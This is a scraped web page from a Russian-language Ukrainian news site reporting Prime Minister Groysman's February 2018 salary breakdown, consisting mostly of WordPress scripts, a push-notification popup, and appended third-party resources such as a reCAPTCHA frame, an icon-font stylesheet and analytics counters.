	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Гройсман в феврале заработал 29 тысяч</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u041f\u0440\u0435\u043c\u044c\u0435\u0440-\u043c\u0438\u043d\u0438\u0441\u0442\u0440 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00a0\u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440 \u0413\u0440\u043e\u0439\u0441\u043c\u0430\u043d\u00a0\u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043b 29 \u0442\u044b\u0441\u044f\u0447 451,21 \u0433\u0440\u0438\u0432\u043d\u044b (36 \u0442\u044b\u0441\u044f\u0447 585,35 \u0433\u0440\u0438\u0432\u043d\u044b \u0431\u0435\u0437 \u0443\u0447\u0435\u0442\u0430 \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0438 \u0441\u0431\u043e\u0440\u043e\u0432).\u00a0\u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"https:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221; <\/a>\u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/ru.slovoidilo.ua\/2018\/03\/07\/novost\/politika\/stala-izvestna-zarplata-grojsmana-fevral\">\u00ab\u0421\u043b\u043e\u0432\u0430 \u0438 \u0414\u0435\u043b\u0430\u00bb.<\/a><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041e\u043a\u043b\u0430\u0434 \u043f\u0440\u0435\u043c\u044c\u0435\u0440\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u043b 16 \u0442\u044b\u0441\u044f\u0447 47,62 \u0433\u0440\u0438\u0432\u043d\u044b, \u043d\u0430\u0434\u0431\u0430\u0432\u043a\u0430 \u0437\u0430 \u0432\u044b\u0441\u043b\u0443\u0433\u0443 \u043b\u0435\u0442 \u2013 5 \u0442\u044b\u0441\u044f\u0447 777,14 \u0433\u0440\u0438\u0432\u043d\u044b, \u043d\u0430\u0434\u0431\u0430\u0432\u043a\u0430 \u0437\u0430 \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u2013 7 \u0442\u044b\u0441\u044f\u0447 221,43 \u0433\u0440\u0438\u0432\u043d\u044b, \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u2013 373,54 \u0433\u0440\u0438\u0432\u043d\u044b, \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0432\u0440\u0435\u043c\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0438 \u2013 7 \u0442\u044b\u0441\u044f\u0447 165,62 \u0433\u0440\u0438\u0432\u043d\u044b.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2018\/03\/06\/grojsman-sobralsya-shodit-s-zhenoj-v-kino-8-marta\/\">\u0413\u0440\u043e\u0439\u0441\u043c\u0430\u043d \u0441\u043e\u0431\u0440\u0430\u043b\u0441\u044f \u0441\u0445\u043e\u0434\u0438\u0442\u044c \u0441 \u0436\u0435\u043d\u043e\u0439 \u0432 \u043a\u0438\u043d\u043e 8 \u043c\u0430\u0440\u0442\u0430<\/a><\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=33\">\u0422\u0430\u0442\u044c\u044f\u043d\u0430 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0430\u044f<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/03\/07\/grojsman-v-fevrale-zarabotal-29-tysyach\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2fPSz2pijmmgs4Nsru1X-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365095522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317
body_size: 437
content:
/***
 *  BetterFramework is BetterStudio framework for themes and plugins.
 *
 *  ______      _   _             ______                                           _
 *  | ___ \    | | | |            |  ___|                                         | |
 *  | |_/ / ___| |_| |_ ___ _ __  | |_ _ __ __ _ _ __ ___   _____      _____  _ __| | __
 *  | ___ \/ _ \ __| __/ _ \ '__| |  _| '__/ _` | '_ ` _ \ / _ \ \ /\ / / _ \| '__| |/ /
 *  | |_/ /  __/ |_| ||  __/ |    | | | | | (_| | | | | | |  __/\ V  V / (_) | |  |   <
 *  \____/ \___|\__|\__\___|_|    \_| |_|  \__,_|_| |_| |_|\___| \_/\_/ \___/|_|  |_|\_\
 *
 *  Copyright © 2017 Better Studio
 *
 *
 *  Our portfolio is here: http://themeforest.net/user/Better-Studio/portfolio
 *
 *  \--> BetterStudio, 2017 <--/
 */

/*

    Better Social Font Icon
    v1.1

*/
@font-face{
    font-family: "Better Social Font Icon";
    src:url("../fonts/better-social-font-icon.eot");
    src:url("../fonts/better-social-font-icon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/better-social-font-icon.woff") format("woff"),
    url("../fonts/better-social-font-icon.ttf") format("truetype"),
    url("../fonts/better-social-font-icon.svg#better-social-font-icon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[data-icon]:before{
    font-family: "Better Social Font Icon" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="bsfi-"]:before,
[class*=" bsfi-"]:before{
    font-family: "Better Social Font Icon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bsfi-facebook:before {
    content: "\61";
}
.bsfi-twitter:before {
    content: "\62";
}
.bsfi-gplus:before {
    content: "\63";
}
.bsfi-dribbble:before {
    content: "\64";
}
.bsfi-vimeo:before {
    content: "\65";
}
.bsfi-rss:before {
    content: "\66";
}
.bsfi-github:before {
    content: "\67";
}
.bsfi-vk:before {
    content: "\68";
}
.bsfi-delicious:before {
    content: "\69";
}
.bsfi-youtube:before {
    content: "\6a";
}
.bsfi-soundcloud:before {
    content: "\6b";
}
.bsfi-behance:before {
    content: "\6c";
}
.bsfi-pinterest:before {
    content: "\6d";
}
.bsfi-vine:before {
    content: "\6e";
}
.bsfi-steam:before {
    content: "\6f";
}
.bsfi-flickr:before {
    content: "\70";
}
.bsfi-envato:before {
    content: "\71";
}
.bsfi-forrst:before {
    content: "\73";
}
.bsfi-mailchimp:before {
    content: "\75";
}
.bsfi-linkedin:before {
    content: "\74";
}
.bsfi-tumblr:before {
    content: "\77";
}
.bsfi-500px:before {
    content: "\78";
}
.bsfi-members:before {
    content: "\41";
}
.bsfi-comments:before {
    content: "\79";
}
.bsfi-posts:before {
    content: "\76";
}
.bsfi-instagram:before {
    content: "\72";
}

/* alias */
.bsfi-google:before {
    content: "c";
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
Wz8yKDo5Nz4/OA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8473212393325393&r=&u=https%3A//oligarh.media/2018/03/07/grojsman-v-fevrale-zarabotal-29-tysyach/
body_size: 338
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 167; hitua.hit_count = 2622; hitua.uid_count = 207; hitua.online_count = 5;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
